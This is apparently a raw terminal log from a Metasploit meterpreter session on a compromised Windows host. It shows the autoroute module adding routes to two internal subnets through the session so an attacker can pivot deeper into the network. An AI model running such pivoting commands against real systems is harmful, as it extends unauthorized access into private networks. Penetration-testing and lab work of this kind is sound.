 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-O4M7BCLGOJH
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.112.0/255.255.255.0 from host's routing table.
meterpreter >
meterpreter >
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 6
192.168.112.0 255.255.255.0 Session 6